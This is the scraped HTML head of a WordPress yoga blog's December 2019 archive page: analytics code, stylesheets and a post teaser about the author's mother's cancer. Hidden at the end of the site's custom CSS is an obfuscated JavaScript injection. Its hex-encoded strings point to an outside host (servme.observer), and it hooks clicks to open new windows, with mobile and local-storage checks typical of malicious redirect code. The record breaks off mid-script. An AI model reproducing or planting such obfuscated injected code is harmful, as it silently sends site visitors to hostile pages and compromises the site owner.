

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2019/12/
body_size: 17986
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    



<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2019/12/15/i-love-my-mom/" />
<meta property="og:title" content="" />
<meta property="og:description" content="The facts In March, my Mom was diagnosed with liver cancer. In April, doctors removed the tumor and most of her liver and this summer she began chemotherapy...." />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2019/12/IMG_3454-scaled.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="2560" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="The facts In March, my Mom was diagnosed with liver cancer. In April, doctors removed the tumor and most of her liver and this summer she began chemotherapy...." />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2019/12/IMG_3454-scaled.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2019/12/15/i-love-my-mom/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="The facts In March, my Mom was diagnosed with liver cancer. In April, doctors removed the tumor and most of her liver and this summer she began chemotherapy...." />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2019/12/IMG_3454-scaled.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>December 2019 &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2019\/12\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 